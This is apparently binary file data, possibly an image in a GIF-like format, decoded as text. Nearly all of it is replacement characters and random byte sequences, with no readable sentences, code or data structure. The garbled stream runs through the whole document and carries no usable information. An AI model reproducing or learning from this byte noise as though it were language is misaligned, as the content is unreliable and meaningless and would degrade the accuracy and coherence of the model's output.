�a��z�E�����@ZMΠ���h���p��n���y�]��<����(��X��q+:G<Ԕ�)�@���	�H]PՙHP0���9�אL�6�Ç�P�h�v�we����QM, ����נI�]��W:�B�R��NhM�@Y�D��N�M�m�N	�O)�i�M1J�=��EJYh@�\�Q��@�����Ad��VI���v�QY�B>�a���^L�)��)��
�J�6�X}$A!��.|B������E>�Ð�@c�@��KDqbX�O��p�&lB4Њ%"C,0���3����@g��V�����D����߂$��%�K���m���\Ѕ ����u^� ��&���N��1T3�.#B��tQ#�\�S�Z��X���э �HI� �m�K���T���������D[7h�E��X�6 ���*�0�-��)�`<j���ʴl�P�?��1	��@����M���dC��
�����I�䧸�N��@��®���lYw܃�lB	hKY��j�@H���&��%��,��eU�� b��x�O��G(iE�'P̞�*E�����%lŜX��7��	��t��yAn��P��@��2��t=���8���� �]D������qT]�	�L�|ɘ\&ߡ :F]f�Q��U�oy	�8#=~��T�N����X�X�c?�(�E�E�d"U��ѷY���C2����?0B"m�
��
L�[ ����똕�dJ��T���a���$�:d�"  �gl� �$��&�A_t`�F,%Y�[X\X(�Xȁ25�'*��7E���)��*�@?�	��V���!�y�? �4PAȀ	����]B��_R�\\]2&c>�5R��&�c������h`�e�蟁QE&rњ���fz���h^�^2�g�`NW�Q�fǑ�>�T���E��@�i��e�����`P�kP�Fx�|y���^��w΅�f�XP��  ����C�\TFK�)���
���TBb�y_X ��\XڢK�Y���\���+
���凎_�C� `�m��I����Rhɴ�>�z��?��� �DԂ�i�=E��"F��M���hD��]I՝XD)�Tiս�h�H�JZ>�`*��Y��m�i�0���� Ρ���(J��ʝje����
�,N��'���^���FB�|�-L�p(�����YH�����#�/r�U �	k�+U���>�HD�S7��\�`A� Z�	��8+1��\���E�:)��L�����l���K�� �f����Y���`i�,J���)a�dۛ&$�.���m���ܞ��n%�m�H�i}g�`���)�������ߛ}�����)|�J&�ғ0��>E�7�I��LD�#t=��(@�,��������Im	r.g&�yӎ+����>m_�|MW��l6�����Om(�K���m�>ao�E�-�bo�j��6�� �X� �ɪ�ȟ��hPX.��Fd��8��/��$���i�lc�Œ�]�h��.�D�RPjf�SMu�d�e�� �
��T
� 
��	�,}Į�keNQ��ւ-l�ѽ�����E/����r��p���`�KH,Y���ꁬ����b���I����2�����p掅�}����D�M^c�j��^mR�?�ZV�ѱ�n����Ҋk�=]���\�p2"kt�Apm���ʭ�6���MoAڰ;�#C�V�o�i�����i��iL+�	&�E���KX�(;�ϙh�DI�op/
c V�qq�B�m�b~��	�,���B�d�D����Gai�c
�c���Y�n�� ���K8!���k�&ⅅ�:^ٺD �Qo�mE�;�s<�����k����C5�-�� ���e�*�`�[���E�lM�H�Z-��1���rMɐ��T��XS���J��bs���3� ��T�:�N-p� 5`bC��X����I_�3_d�lo9�f"'��<ؤ4���sR+�R�j�W�\��s+���4u����O>���ş��E+�٭B�I�Fu#���GcnK�I�5�/�	7���H����L���"W1�3�k�zg2���_<D;��F�C����L67�4�6/O�-Y�m��+An�?!S�viǳ�8�O;���"q�|C?����(-��[��D�08
H8�хE@���zq2�豾�� ԝ���h6X0Z+�H�dbk��v0�%�w{ww�tb+-zuf��`�kc	��f_������T��O�p���9�o��o�����ix�ϭ��)އ?�/��T�b&�P�h��5�A���/&��	<�3�EwE�M�8��o��N���.0�^uG�D�sD�i����t��nX rO�n?��Ny
���3y��DB�]�L{�M��O��X�A��4Q�7�U��L�~Co��"8Rx��y���o�C��d̂0xXOl;Ĝ�FAL�L,�¯�5ω�*��#�7f��h�,c��83*3��8CŸG�0_1���<���'iJ����=rͷ�qw`�(�KT��w�;y�w��wC�'֦0����4�����9�B�\�)���3{�����}x%)��Z{��7�X�Ag8�7q����%49��w����V�A������h���\�^w���V��`N� y
�B��
��ÌO���]T�����C<B������	C��>��z�(x-|c�����f�9�7{ʫ��4HjS���Z��6��?��X�߬Z ���� @��_㪲(�3�-R��+�rG�r��fI�8��z������,�,њ	��xּ:_.�}�ܕ���P�z�<Y�:{M�zXd_y��Em~�K|9�X�����������Α�XP�"����Ε���jU����A)�@��i:7z�{��P�ҹ�-���0E��S�n�����Ր��A�nD�g���׫{f������9�.���:�<��6���Fl�F�}XHy}H��9P��)|���٦����jAHX��^�XP�Yn-��W;���u�f���������;@�g��?��Y��A��E4n"�/>�x�!��00`�2�!Ʌ�T��[D�Y����Z�RԪ��ȅn�Q���С�8�th���N�L��E�<����HW�?8LepܿT��;���C4o�:l�O؇�:)ջ�_-�b�"e��k�0�@�!^̗r�e˗1gּ�sgϟA��w� ������㟿0a��a�_i���#���?P������EYE� �Jٰapzr���4b ��|���F�Ri��9��G�^�x��wd}�.�$��f����ى���*(7Z���0�����"�!��Bj����P��P���M)� ��P�l �X�,�$;;i���q�Q��Hs��4�6�z��0���%K27"Y�k�#"�8"�E9���sȰ��h��HC��� �p^BO=Y���sh����G�0h�N��s&����!��f@G5�#m����K��4=�ܴ��U�,�Ҫ�C���m���B���"3`�k��y���_����G���g��y(I'+��7ߪ�rJi��L���9c��ab��̂���ȯ�@�d�"���R+��=��Sh <��>/�O^	��t�?Iubz9}�N��W�NԊ����M��xHC��K�X�M?7��!iLV���lFy�矁Zh���Hco�7־!A��vҡ`[ri����ֶ@`�i�#�nW�K8D��������4��v5��͎;�
S���߀M���Y�ӡ�j�)�!?������R�.��=�)�ާһ�)��C	��:�,���B��b�EAsU�V_�9��	����^�ቷ�G��r`�z�p3�0��gP�^)������B�n�����N���k%��th������(�*p���O������g<3��j V<jr���em�s�J�(F-N�*����9������(%/�� �,�*���!1��6��)�H3�^�D!-E��C�u�d)%E�iԑ,��y�!�?��Ĭ9DZ��r��oy��q���Ĝ��)	��'?���c˘GD<��O݉O��S� �'8a#�(q�'���)wGNQ�2N鈂<�8���J�P��"B��P#�b�g@�c�����s����E���q�K]�(�J#�i|T6a�F5�Xk`SL$�X��M���)a�H�D@ְ�)Q ��η���pș4�'����[J�"��z��%�FE�,���JP ��=s�|�Y���a��ZP"-Y�Kb�����вQ>���K=�J\�� �t�FL$��F>��KaS����Y��%5�����RTS6g�7S5�5"X�{A�3�����KU�C�e���;��CF�8O��*e�`���z&.N�N� 5R:Y��?��9-�s͌�:h0�f� �E,��f<d�A�eZ�\<b����A.K��g���gA���Q(-�~ԏ���I\�?�V=�,�!ǣԶ���ma���F�e�9��+�����%j'�Ω��g!H�_?��JY�)M��w+�׌Є����(H���')A��1�f��L&�T�M�]�MaSee�h��,����Ȏ(�#
�!<�$�44E�Mo�a*2�2ְج��x�!��p��E��@
Q��T��a=H� &0�Y�>� m,Iu�5���w=E�.w�^�,��f�X
��LP��`y��7HоU��y�N`�� nH��6�d
�l1;R����!�j�����ۅ��u�\��D�m����
�/��H��6%-
�8�ɦo��� 
ػތ�$ ����xDuΉ�I��!lr���K�-��T޲%�Q%#Yɚ{'����al�|�5�:f	��~���=�]�i&�2.6�Y�"��P�6���>�Բ�8p�R
��>��ݾ*"M�e��Zϙ���i� �6�w��=�po����'UQ����k������n�ݓ��&/��w�p(�o͹�{/DF
R|�֥���W��D֎$۬�N�����_E`vU�9g.KY�Zv����H��:���]�C\+ζ��UM��o��Y�`�R�	L*u�SB�Fl�����]�ȥQ� mu릡����6��j�hRS���Mf���^�֧�������]����6�1�eͯ�P�$ �$�2�u�zȇ`�ܡ�~�P8��]�p�GϬ�V
�����AW�b=7�-��uz��Z�E��Rz�׶%��p���� �ʩ�Cж`s��Li������vj|�9Y�A�x����S�2�!��x���/r�,�#�o�f��rm� ��</�X��8C�B�T4�,������N�Xo�\��V��l(�t��H���xTZIm�`6D������!z�k���`z�Z��5rp�r�/�������D�z�	����1���  �!b��&�x���L)���$׆L�_��o���Ȯ�*�k&�	$�Id�lx�A*X�B0q-+�@ІjfMpK��$i�&+L#\� x�5p������*I�,���)m�T�2�H������
�WƏ�&�
�cP4�&�/F�p���L�(|!j#r�M�� ���\NH�Z&3��L3Р
p�l��q�B��q���UJ$�N���� f�jb�4�E#^���hj�h����z�!D�8z����P�7����Pİ��DZL- ����
b��P\?�B�6g/"���؎��������d�%�0��%�bN��&JƄ��C����"5B���0�-
 �Dp�α*YĖ #2|�*�2��U~hŒ�x� )�4�(zjc���v ���^���O�����zkZ��/5�Xl[�A�d��p���#n�o�fn@r��Ȣ�#��K ?g�2c~�I� q�%���� ���
�Q<�����K�L�/���3@�̜�2�@�Q�~1l%+m%8u%+OAW�E�A+m�fƲ9�60��D��1 )15�eYz�znk W�x�ZB
P�{xpk�O<#�3����#င��e��:��1'�1�� �%���^.ɺ���b��A�05biT��W�s.�,��Z��ef%�a3 }H8M�1#E��1<�Vh�9atݴ�Y����H��4*�.��I��Y��!��!-��h0�/᠀�h�K�
n��s��L�E$P�Ӄ|�~��2���n�A4�BS�"im�39�~�p��B(�B)>����!3j�Dq�DS�E�3E�En�0�a 5FU,{� ���b#�`P#��Y����Q{�GQ�o=C�����
��D\����s;��˺��%I�g�*������J�tRMo-�Bs4%9S%�� ��T0T�N3b��D�D�E	QcE��V4 \ŵQ���vC
�� �y�Ai�7��jl0J��V,T��!)�F��d�"�!U�f��E:x� �ԏOB	hu�ɝFUN�R�2{r@�Ђ�5sk�M#	_t�-��|"ZEdOMO/^�/(ȑk��(C[�E�U\�a\��gu�Q�mHpC:[��Bز54�2���0Ŷ)� u���n���图�2m��`��1v�ޥ]��Hu���N^�b)6�6�@9�㘵Y�B�� �v�LҾ0�N5#/ P)B�L�d�+u�OmV1��XtWL�g�h5W���ֲyhiK�!D�/��s]��6x0So���o��`v��ƒ��
P�0ǥ>�
A�_�f�xCBm-�m9/�@3��x�nD��(<5�J(hm%GcI�<cnS#�"?D@�i6r�P'C[�w[17s7�~�G6�giW�Q����D-�v9,6�D���!����F�F�W� 9���J�L ܜd3l!�1�;����!��<�i�e��7WKrWK�'/�{53c܊��
�L{1L�|;��t/���|ϗ*�r�b~+�}��׉��~�8x���E:y��f�Xjt�$�,�t�D#�J��#-H}fH<M�� H^L^�I�V��?c5��l��?���!��[x2��y{�fXb��/b��K�$�$d0�p-�t.A)���L�mf}S� �E�w~��]9h`�Y�d�k�^Y�Ħ�yr���a-�i=јX-����<���W�I^��>� �8
Z@K���D��:~V�6V��l��!f�ay��b6K���Y�3�m��o�qSJ��4�.�s�L'3>��J�� m��D��K�[%w�[��1� ���)�Wb�5�I�җm����4�X/�v����2UT��Uz��Ř�Ȇ�08
D��uyxw�!�J3!ʶl�&��ER$�h����#6�Y���ܙ��� �?Ns*
�@)ou4�z��b����V��NM0�[B�w6gw��C�5���ڢc�6�# �3=i#ўv���j���P�׵.�� �H_�eZ����������5�[����d��1c����n�֏�O�X�U{���xPQ��X�xG+� �*��d/�MF���!|�焠�N��wq��+�P�Z�U�S���;GxyHx!y�^��ii�.�T{>�6��^)�Z�rj[�gH��Xq01�Z`��������@w�(���7�38SM��� ?{�Ѥn�c��ŴC��!s$�ڜ9�E$'r���ޢ��V)��*�!��"����ba|�Z 
��n�|����$�����ru�s���iD���s�VS���{�u��6j����If�K8�����g��7z�b`68LKD��_��/r��Fm�F:�����M�J	a'Aϫ�������D���}����[[���%�vā"�����B�0ok"ƃ�����Al�L��ڬ��h����wrkv��� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��ł=,��&ř��Z�8Ѓ��j�/Ca
l�@`�n��Ê5QH��'��
;&ht)ӡ���pPhAA�<�s�/c5������k�F9�F�� �z$ ���ђ,�!��Q� ����;�%�!t��Ԩ��@x����+��m��s�Æ@Ӹ���ԿS����@��#�m���_�HiSB�N��){�K�N������a�����ү���;��?29r̐��)d�p�2r˿����G�Ѡ�v�@$�%Jb+t��@Ze�?x�0���bC���y	�%KY���$�fa	RV ��EP�TƋ�h�`p�U	w�����{T	`U�D�(�z�$�@�[��IY]��?@'�#�Ma�#�	��?ˑ�o�	dLo��s�@��)�nr��9��3�=�ev�j衈*�`�� EA:Z���52����HfMe@ը�X�H��_OR�C����Z�#T����f+������㓖Yf#�+K��	��ǉ)Y��}�����2׳��(� ��$��
(�A���Z��?ܑC���7l7���@Qİ];�D�$�ph5�?X
�����m����e�SԆ�u�<� ߖ������@8�i��}��ڠ��l��8��~}�vN�iA-`+�
t�*9$�^&��7�B9���P����(�1���)[��Dy�%�
Fy�/T)[���>yP���@s}��W T�w��P���-�Z�� �JE��K�?���O�*�A=rnP]pԵ�@������-���l������I'n&�2�0�)s9o��ȓt�M}�
 E��?��IJV9A��
��7�}<��QA9I��E��d��+�Y�Z�}j�@�A����)˖^d��(�<�"H�t9�pD '�Ўr�(U�d������K �#P�b��aNt�s���հx)_��0�1�&P7��lǏ�LWP0A���'���wS�b���9�PLw�'�齋$И���Q�`}�x�G�-�M=�Ʉ@�,+Ф\TC���$�������b������ d � w��.�R61F��I0a� <B
�^�Ub��a��O�\�,�
U�w��67�J6d_�
Yr� D� ���i�@��c=��o$D(��p�]�IĐ��wd�r\��(Z�����%�4P<��K��5�LnX���}�� �\�%��Ĵ��͆�g�"��	�'��d�P"N���-	�-K��M���3�L��LJ�0�$�8��ȕu� G���l�e���ȫ�����2
�F~�8����l�����0���b�7&0&?��f:3d�q�T��ͪZ���@���	X��{#��.gE�`�!�z��v�!�Sσȑg]i�.���x`(5����&ҁ�e��^l�-�%5x�� G�le4*�%Af ǡ����a�����H ��,�n Z�]%�P�?�0[� �3d�/	B�ަ�4���p�(��טP����Ԓ�IN��X�X���Z�����x�	6Vg.sA���ӽ�������۸�z����%�����_�3J�5q�!2��?�v�� �� ��Œ0���h_��R��?(�\@�J�\�o !a=c�ҁ�a��LH��I�t$���{Jc������q�']
Kݱ��<��e|zv��dk~O����h��$R����=��@Fe)��&4���pWj�����3�^M����Bn�,����%p�#( d�^�� �L�� ���waXFE��r�S%w*ُ�9�m DPa �M+�Aa��g+˾H��7�� ���^����Tw�6����cc���A4/||~(�M%���&p���ζ�Z!�KH�'���*�����0�������d���C��V_��u'l��Ԥ�WI�A���Av�	�|6��%dPQI�\�Hz�v�b�y!�PC;�`�m��w��ȇ�$ѝ�Dw����:���k�y�0-��1	�U��ʔ<�k���u�[/��׿|.r�t��Ÿ"H�әi�c��N�ٓ����CQ�y%��d>m���^�O;�쟦e�ZUc2�QU�G%�IWP�VT��&���O0�A�/���&�˶�,Et��_a�2kkI��h>=�?��<� )�򏆡���u}M-J�������V�˾�z���󂘒o��C4ih��k�5���q�����,yQ�K��'��+˝����{:�uT�H����d.$Hi�|�/f0��  ��e�=��P�������'��*��*!,�b"j*f%� R�SX!a#pq^cX
1{���G�V�as[���#>�VuER�c�"��e":rKA��F<�`�ac:�J�P ����a�'�\"�;t�}��;�w�X8��E�g�!?��A�P�2�g�]tg,0oP�Fd�
�Q=!�W�'G�S^���qe��a8j !}�G.��qQI"f@y�x���8P�A��b�"rV-%RWx4z!(��N&U"�Q3@��zq�� }��6�qt9$;��&�%; \��|��}�������|S�sbu�фY،�xT�)�V�p� d�#A6���r�/��	���p	�1Of�2�WD�f�78N�(��v�vd@x�o2�0��r�C���, �{a�0ZaJ��9�� yZ&�4<�9��J�G1��!�4,&Ϣ#p��7J�8�`m��&�P6��1�;��C���}6 "��}�c�}� F����T��P�/pe�@{����	q1ޕA���q-��ӂv���>Dߐ�$��j�	l,� �p>��Y����W�{��J���@��2�M�g�C�'f�"���ق�b
q��W�T����R�&Ba�'�J��`y�:f2c�FomGXӇp�}�ɔ��}�1L�;z��ٌS�3�w��,U�Go(qӒP*,�4�&O#��g�wQ5$plA��(�i1���?"�X��D�6��xG�@!w{�K�j�IW�rb�J�X�x?71���z��66�q�hX� |5� 3�k��t��F�TPP+�\I�T?�Bt}ED�y�.���a�$Q?��kr"�aa�"E9��4��[`F[p>z�=��Tp�-�ti=>S�zx^�ȞHR�#e
0 �&�@/��6{4�Is/uFY�M�y�#:(q��Y��QA.aP��r���?�I�swZ0��2_�R1M����[��1�e�@&�$C�l?�T
� <Ԕ����z��y��	
�	_�lT��G!tGu'OB:_h���f"��'p tIe�c4Q�B�^�'B��)8F�QQv�-؊�
1���a: 禍��J�i/��$7q�h�a��g����6��@�x�b���S��؀|Ƨ1B�&��C��96�J��DTĹ2JyL����z��&�{A�6zZ�&/��GD�j$f�Y�`��B"�` ��2&�3�#����,$>/�ĳ��b�`��0q��b�SZ8��a��� �$s��J�3,x��q��iUy�!9��	��vIKhm!@��WcTum��1�&��9��P�v�LO�J�;_�}z����{����?�3!�"%,`����Z+�e�ap�G0	6 ��ple#z�o��
�7M*8
�	92�a>TtZ�*pTc=�#�ڀ�Ma�h�����z�T���JY'������W��ec2���C����Ǥ"����l�բ����PY�z�P?a@ ���4��
1���9"�� ` �t�@UKiP+1����^h�^D�	2�+K������C�T:�  `C��7f�qI��V6`ۧQ���a�(:!����³��3j0�T0�'-�k��[+�9u��4��'@VT}�lT7d,J�/�;+#�d܌��,$�37�
�Q��h�e߹���3��0 0�F�& !�e��z]q�]y�t9:��!�Z7��s'�%�J-j��/�$�Ћ�^Ǝ�ځ�c���!ļ�k��z�A�T6���1S �3|������F�Eh�X�'���&���2@F�q2��&e<�\�YyZ��NG6�K=��$�ٙ����"R5� ���^�Ǔ�6�P &�	B[�
�SP0N$����+!�2�-dA�y7�e8��@u��!�Y��{��eǽs���")E!.�vq� ��&�L�����z�� T ����c; � 
&�c�q2h]�qux��Լ�L�}#��+A�~BRP6�s�T��`�C�y���2���S/+�2�����-@J��Z�Bs+�0"���5(?0���Fn��?.8��f����$���]��c8�q,��$ql[$�	�e����h1��|�l�>f\�vl��O*���Q�O�;�e�L]��E�Ι~���RO 9P=MC�,��*[.7�w�z
�@���Pֽ�����,��ƀ y �y`���;�b��E/p��q�,���r�9�Z{\m��B)����$x�բ����8�h��/Y�#P`C�C(��S��}7M�>��*8NO�	r}�A�Ɉ�Rh�:nU��� �Us��4f=����4����c��%����,�� Fl�"����|\�A�g7`8\�B��r����^V�o�Nk�Ua�-tj��1gѯ�ve�JM�t�Z�3q�[X��a����j9���e����!n1�[ԭ}����X�@f�|@�
[!����P]�C}����E���IE����q/�1O�G��<x���m�����4���` �0�0 �^0PA��I����=���#�Q@.��G��=8lل~Q.���i^��~����#���7G��{�D��i�
l(�c-�t�z�;p�4+D�� `B�I����PT	���pDW���q^bf�����$��P�����cM�#`&�ϛbS C�n3
vQn0�t8�{#8z�n*��ɗx�����
ve� !��M�$�{�B|.Wqε#�9<a!7�b G`1h��9%�E=�۩q�z���,LUt�O�8��@5��05��<g��R]�S���a�V�4P���M��U#�>y��zC�` ����Ű��� �`�cg~�Ԛ�#?a`��6�����!�Qa��`8%B�9��#�1��;w��Z�=��4�����J�'�#���:�ٚ���gm�-��k��y�
�t�+Z��F�	8�8�� ǿ)�xT�"Ŋ�4n����G�!E�$Y��I�)U�d���J]�<���SL8�<���+?�� �������I���-��rD�h+R�e�2l��<�MK��?6�0�U#�0�q0)��)�Vh\��������c��7��t�c�w:�!�B��r��]�>�ni���?s����'H�ը"������P�
������q��Q2� �Ѡv#È����(�߆�)�{��bE~�E���F(�e��`?��G��]��G<z��� p@�D'�8��#])�*���D(~�B��a**+�p����(��jG
)0���I&9�IN�����<8�k.���q
>�����[��n ���:"���@
㶍r C2�N	)5bX��2�-��굑�C�'=�-���7����<H��4�ˀ�O���H"����n����� ����i�Rgrf*Jk�OѪn!�pph�SUuUV[u@O8�U�5�I&,H�D�,̰)+:)+P�"Dp�͠XC��SX<�hsD�-���G�v��8��A6Z���X3�/�"���(���ͧ ɰ0rHw$?��L09b��v��C��}#�ͤ�[��nH�h�s��$R��;c��Ic�'�Jeh� �iH��w���S_zh��6z%`<��&N���i�D�u7�F#�Mؠ��"�`�1)�~Bq�0�a�n�������Ż����^ n����<@l��5��/��5��%�<��$�R�~���̂����vՈ_�
�ӱ5�[��X�h�c=�'s���K�#��F��S�:�H���R]^�QH�)>R~hN���6�C�O~�gߏ��z�W5]8��V�f�͏��j*+�r�0��޺u+�TV)�Q\q,�] npm_` @Uon���R�`� +�H����h$}��W�Ɂ��;��a��9n#dR/�b��?�
�a*�$���(m:ؾ4r�R�o9ˑs���Xg!�
	V&<�x�?"0���C3�=20A|�)�<'�����E0�Q$������&�2J�~��֑�C�Q�n�����l@�ڛ�6)� i�������� ��#�B���Gd��7�.O<�p���?�t� |�jF9V)����Fr$��ch���Ɇ�A�O�2��P�5�餝޵X@������O9i��ĐЧzG4b57����d��I����� �$���S�l1ebdg;�I�%E!Q�W=5b�~�!���J���`V�)%�ӝ�'�k(A���P��!G{C�`���]�$�"���R��~!#G x/܄��7���F07��q�Ȼ8���o��#a���e�tj��&GRa�D��1���`��H�C�+f���ʔ���f-F{D�8��gYM���N��U�.!�
<���M)Z��H�7%�I�i@u�%�Je��C��e)� ��.�(E/��#��2�C�6�u+o�����s��/�k�M��|�h*��TÆDOYi�z��ܺ�#�P8�8�c2�G�&�#q�S��� �$��H6�*M�j�!]�*X�k�J��f�i�^����Jo:�s�\�{_�z$Ce�:6@:`2�0	�OX�)�]�XP�R�� XYUAEd�����G"�&Q�`b�X�H0@Q�ag��7�~ؔ���M�S�#�H�n�O�:0�fL���2U�3�qL�c~FЕ�4\�Pt1���#D��=u(���;��fG�8^�&j�H�O����n�G�;X�Y�*��*�h�H~��g���][���>y��C.��%˄�_��n��"S2a��P��Z(��hI��pl#��-_�^�$ר�FtP��沰��%/#'J�yd*;�M�����Lz�Q���6�!�4�͈Z�A6� V���Èy�)V(��ft^D�a����4} }o|{�D(ʚ���k��l���y�*4X|��3�2�� �!KX���@��h�62Z����x�7�3R"id^B�d>�| �T��mȱ;|K�Z���������͡b�(�u�J��!�l��E���Ӣ2c�>��*�x���{<"@o�<��(B�ó��>���[�s4p`md���n����ӟ�}S���+�d%+�Pq	e��,�Q��(�8��7���XvmK�.U��,)0��qI���))�ܤ�{��4�ټI*����iğ��SE���9m�I�0��u��!��N}׼2��;Ft��"��o�)���C��Q�]�������Y!�҆v����
�M?A��,�y�2TP�g�� �(x�j�<�C$��p�<`��@������R	�0���Z�F؈�=�٘�"�<&�C��*����1��.s� x)i�!J��1�/�8�����:��>�`B&B���A*��P���`?0Õ�L��'�����z#]�)�	������B����W�~Ä(��S�o�S �T��h����8 
����fʃ��%�ƨ��*��Ј Ȁ?�� �P���%c��	bKC���q�S��yţ�@�k����l
�Fy��&�ߑ�";8;wcƱ�B��Fn71�Fl�""8������E�6���c���$4l�(���A��fJ���8	F�D�-gJ�k4<��`�\� 68(��+	�Z�(�;����9	�:	��1E;���ѴY�x>����>�о��&rB(�B6cF婢 h���B����l�ɟLy�+cC��H�6���֙)�+��c��8��
���a���,��=��@�ȟ��oP�<a5��2�L�<꫍H�A��Ȥ�ݛ����,��РE
��QC;!.#~����!d��8��xF`��+Fhڦ1[���*S�H$��c4���F�/kJ�C��"�G��E��'�q$Ǥ$J�������Q���RD}|�Û��0���"2N�-`;�(KC���!�L�j�c�)$���%�!��d:��%��K�#���0 �ōx>h�ƌ�&�L�&b"�|�r��I1�� ���s����MU����	��]A	<���
]:"���
T��h��|9Ѓt����Q����П��
P�6��N�i!�:G�3R�hb��4���a���p�-٩,�&����4��(���k#)I�و�N�L�
MbtI�1GI�e�F����܏�ˏ�P�`�����-T��=�L�Ø*
���(��ȣ�J7���$�2�h<g(������<�a�@0˽91����ڈ���i�1A�PdR_[Ev��1�8r��9� 	�:���é�[��S�P���1I���DM����@���Q"�kn����sR�O�>��*C�W@�Uxy
A�����CCL 6P�8aʣ��Iյ�BC����pTh�Gh�B�B�$v���p�T-��<�Iı4�x���9_+0��(��c����p�� �~����&L�!�3C�t�:�"z�lӶ�PuY"�*�m2F<u��0$bƵX��+?>�S�ԋ���My[�ډ��3Z�x42eAC�C 2`�V�����I�֎��2؋o�0��	K��X��X�|�s8��HR�0�#�B��L�� �Dh��lR<	V��6�Y�Q��ϑ�f=V'�E]z��؈��f�"�Ps��:��4��! �5+'����7�{ͬ��-d��;�}޸J�����
��+��	G+� 2`T�D.�4�.�L@ 8�!{�|�<v(����"�����r0M� .�@�-O������K����]ڗ�uEH�����Z	�g��Bte�*hڋh������n%?Iሗ�A��;^3;ޅ���$�^f'D���a�<"6����T��&�N�*�J�'���5�4]������Q-n���c�sx����(6�q� �V�W�Ɂ��:2�86�M��9���2�	֠���
�q@�kS@ 23�ۈ�P�m�:�tIH��&�¯����a8��T	͈g�.e0�`[F�	A����Ȅ��t
�B���`��LP;_��*6S�HD�����t0 ݆20�M;�(�qJ�t6���A��!�Dp�ͨ��;�c]2-�O��_����WvH�迍p���ϱ�4JJ'Pi">؈(j�w�Is�BW�y�h$���ހ��Bk���-���(p�4e��sq!�P�690��X��([�e[b��- �bH�G�(��3mߑ�Ѷ�@oA� $���N
�����H��+�����32-+����!�L�	�A��g����p�z��xz�N�L'/�>pFO
�2�B�`P�5aoe�����x���Qq;.�.��N�Q��pG|i�?�K4�[hU�g���.��EE;LX���6~����}�idΛcv�< 1$(�I��O��,`3%������͸2ZR�$�W�c����,V`%]�>��Ѳk���aY�x�����]|��Pg�I�d�.�-�K���QF��艞/ujl����Pl�Ξߋ|�A��e��Y��e��[�m�"�ĎX�$	��W��s !���l�w!AVڈ߀��3\�(Ig�ΐ���)���N`�����܈2M��zS��ߙY����׃�B��'�>j�&!������o��������r���0h��fdk(�M�7<2*UE����x��Ba�
����5Łt��!��c����V�3�P�����c	��Z��<!���a(Y*	[=YD
���*. Sg&J
�g��1���VH�'n�ZwWV�#:B�:���_.W/?vU��<�TȩT��W�Xb�ގ�0=tGɣE>@�2U�D�4r(�6�a8c�g �|�N���wYc�4�/�]bVHmk�t���:�q������W�X+�4�(Z�z�0���V�"G;sJ"n%;�LhHY���h��� ������&� ba�@d_y ��Y�K	�n��ȁ��2򫓑�g������;�pW �� �hN�0�b��Mj���$w���k=FGt)����l��!֑�t�����6�������X�S��縺E�I�p��H�������7ÅI�����^����*7����k��|���\] �\*2���9��nԈ�@���H�MY�(���SuJ�!��|�a�4��Wz���9��J6��+�D6�0Y�"�0�8�U�D����댳g,�0��k�&%#���]0�h���:�{'8A
��~ئpEh� ^`$�)7�&B���lS���7��=�'�Ὲ'R�h�"ƌ7r���#Ȑ"G�,9���D"Z��#"��-Ĥ���-V��[��*TDP��qsb"R����⟉G6��h���4G���aA�_��3f,]��&EL{�X�7�H<�/F;oD�����$2D�'�_���X��o��{8.�ee�j".����������&�݈Vz�l�#[�d�j���:qE��PJ����!rʕ�zd�����;�X}�u��̮]�B��M�/o�<����wLYqъ5q"xI��E�[�O�H]v���?N���T!�b����6 [��b�����a�0jItN����c�E�ZEq��A`��A�C�^{	vcF�!�XAR�E;�&kE��G���ё=ܑUZiPaD�h��n� \1+���O�� �q�Aa?P@�CD'����ڝv�9��	�'v�%4�B�w(��*�(����dE�T�LX�L8�G�7˄��$_��/����=8�&߬	�TY�f�Vi`IQ�_���D\\1g��OZ��Ør�Q�H�W7�(�^$̵��Y���@��c��$�H����QLj�DOV$dkplU��▛n6ӛs���9�	�R�9��
qW'�{'w!�]�'?�z�1�!�lѣ�T$�ea��D̗�~���ç����3F���]8�?�d�U�Aa]Y�tE`]�?�p�D�Lb�(���aLe�#��;�D�"�(V�cNQF�?[ĝ�I�=���K��$O�Id7e�K�DW��nÄї}�JB�@02�Pyn����c'qEz���u]�g�	�72뭻�:y&{b�?�5s�+�$M�@�NS�ŪB�#E�K%E�M�U��V�E�+�\m�V琓�Xp�;T�*V�!&a�ȵ�� �?i�F�:r6������_�"C����3����*���h>j�x�1Mb6�R��B6M$Y- �	��(�������':�\��#�Yl��E&���>��D<��Gqf%G���LU��X ��UYDPRDAS��6�
j�c�$��M$i�� � 
E�-R�^o��Ψ����E� �l����i����,2G�He�V��/eE��ہ�qEd�A"��� ���[���x�s"�\�<؂o�2 ;%�@���q�xCr)'��:�3ȟ.�0b�P�"2���Eюl0��|�i^��C�4)e%��̘dЂ-2�*{PV��3F$icĐX��yV�+_1�(��,�L�/��6A�?%��&��_�X�J~k%�H RB3P�X$	�'���1�'MTK���)��B�D�&>� @P(F
;��\zR�/��n8�`
O���� �̡���Y�%��I��l�NY�T��0O"�ae��-jGH�&ϋ|���<Ũ��]����
�".�a䟥z���F&2���Q�6���nH|�-�T�)Ha����%��l5:�1�r����y�'�$
��7� 	'�	K΂��C_��b���s��Bl`F�-ns��PD���.j��m3��$���G�6Y	�30�(��)&X\��Y�6Z$i���� �6`kEƆGeQd5��`�� m�ɟ|�UQZ����;)HR$����E �@�Z���F1���J�"!X�)IK��rx'\�C����IL+���t��Zg��a�?a��>�T�������ou!D"F�E�p'��Cw�A�&1��ps2P
���<}�`s�{me_��6���<k�$"ވ`��j>�`H�^�
].
f�K��aʐ���6.r�#3���%�{���2��7�����ZNm9R�P�Ν�z�&q��2�������s\�10_[�Y�Zx5�N�(F��� ��D�!D��X@F~����`�%LH���q�eJ	�3<����`���µs��Z�?�z�sc�i!@/���;��\;�(���7�Z��l��
h;��>����[ɿ>���1�e�kؿx��*d��Ioӓ�R����I�Ln�0+��q�I�����N|ڐn �-�5�.�4��x�9���}-��7ʷ'sd��lgπ������Rm����ZC8���F(jR+��͍f6��z�j��r���hk��	eS��6��
�#@��g�&�vr����p)�I��Gۺ�&��nc*�!���AĎm#��~� �>��RGds2UgM0s����v�-{Z��>�،�N���>=B�Dn�,��.�ډ�-�� ��8ňJ�nd�xY��Nq���*B��(�u���d?+��=	Ol�"zL��"��������ޤ��� ������&1^�)I�%���lA��SɆ]�N	
-u�E�%+��X�oĔ�Ȁ�/� T��N�U���aA�N�� ���]�
